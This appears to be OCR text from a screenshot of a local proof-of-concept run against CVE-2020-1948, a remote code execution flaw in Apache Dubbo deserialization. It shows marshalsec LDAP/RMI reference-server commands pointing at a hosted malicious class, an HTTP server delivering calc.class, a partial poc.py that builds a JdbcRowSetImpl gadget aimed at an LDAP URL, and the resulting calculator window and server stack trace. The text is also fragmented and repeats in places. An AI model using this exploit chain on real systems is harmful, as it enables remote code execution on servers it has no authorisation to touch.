 管理员: 命令提示符 - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefS...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\github>cd ..
D:\>cd ser
D:\ser>java -jar marshalsec-0.0.3-SNAPSHOT-all.jar java -cp marshalsec-0.0.3-SNA
PSHOT-all.jar marshalsec.jndi.RMIRefServer http://10.118.72.8:8000/#evil 8088
D:\ser>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
http://127.0.0.1:8000/#calc 8088
Listening on 0.0.0.0:8088
Send LDAP reference result for calc redirecting to http://127.0.0.1:8000/calc.cl
ass
Send LDAP reference result for calc redirecting to http://127.0.0.1:8000/calc.cl
ass
半:
管理员: 命令提示符 - python -m SimpleHTTPServer
D:\ser\test>cd ..
D:\ser>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [14/Jul/2020 13:36:57] "GET /calc.class HTTP/1.1" 200 -
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
E) 帮助(H)
0
MS M+ M-
C ± √
9 / %
6 * 1/x
3 - =
. +
File Edit Selection View Go Run Terminal Help
poc.py - Visual Studio Code [Administrator]
Untitled-1 dubbo-http-service-RCE.py poc.py
D: > github > dubbo-rce > dubbo-poc > src > main > java > cve_2020_1948 > poc.py > ...
24
3 # pip3 install dubbo-py
4 from dubbo.codec.hessian2 import Decoder,new_object
5 from dubbo.client import DubboClient
6
7 client = DubboClient('127.0.0.1', 20880)
8
9 JdbcRowSetImpl=new_object(
10 'com.sun.rowset.JdbcRowSetImpl',
11 dataSource="ldap://127.0.0.1:8088/calc",
12 strMatchColumns=["foo"]
13 )
14 JdbcRowSetImplClass=new_object(
15 'java.lang.Class',
16 name="com.sun.rowset.JdbcRowSetImpl",
17 )
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL
2: Python
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)
C:\Users\01374214>python3 d:/github/dubbo-rce/dubbo-poc/src/main/java/cve_2020_1948/poc.py
id: 1, status: 70, data: None, error: org.apache.dubbo.remoting.RemotingException: Not found exported service: cn.rui0:1.0:20880 in [org.apache.dubbo.samples.api.GreetingsService:20880], may be version or group mismatch , channel: consumer: /127.0.0.1:3744 --> p
rovider: /127.0.0.1:20880, message:RpcInvocation [methodName=$invoke, parameterTypes=[class com.rometools.rome.feed.impl.ToStringBean], arguments=[JdbcRowSetImpl.queryTimeout=0
JdbcRowSetImpl.escapeProcessing=true
JdbcRowSetImpl.maxFieldSize=0
EXCEPTION: Could not complete class com.sun.rowset.JdbcRowSetImpl.toString(): null
], attachments={input=295, path=cn.rui0, dubbo=2.5.3, version=1.0}]
org.apache.dubbo.remoting.RemotingException: Not found exported service: cn.rui0:1.0:20880 in [org.apache.dubbo.samples.api.GreetingsService:20880], may be version or group mismatch , channel: consumer: /127.0.0.1:3744 --> provider: /127.0.0.1:20880, message:Rpc
Invocation [methodName=$invoke, parameterTypes=[class com.rometools.rome.feed.impl.ToStringBean], arguments=[JdbcRowSetImpl.queryTimeout=0
JdbcRowSetImpl.escapeProcessing=true
JdbcRowSetImpl.maxFieldSize=0
EXCEPTION: Could not complete class com.sun.rowset.JdbcRowSetImpl.toString(): null
], attachments={input=295, path=cn.rui0, dubbo=2.5.3, version=1.0}]
at org.apache.dubbo.rpc.protocol.dubbo.DubboProtocol.getInvoker(DubboProtocol.java:265)
at org.apache.dubbo.rpc.protocol.dubbo.DubboProtocol$1.reply(DubboProtocol.java:120)
at org.apache.dubbo.remoting.exchange.support.header.HeaderExchangeHandler.handleRequest(HeaderExchangeHandler.java:100)
at org.apache.dubbo.remoting.exchange.support.header.HeaderExchangeHandler.received(HeaderExchangeHandler.java:175)
at org.apache.dubbo.remoting.transport.DecodeHandler.received(DecodeHandler.java:51)
at org.apache.dubbo.remoting.transport.dispatcher.ChannelEventRunnable.run(ChannelEventRunnable.java:57)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at java.lang.Thread.run(Thread.java:745)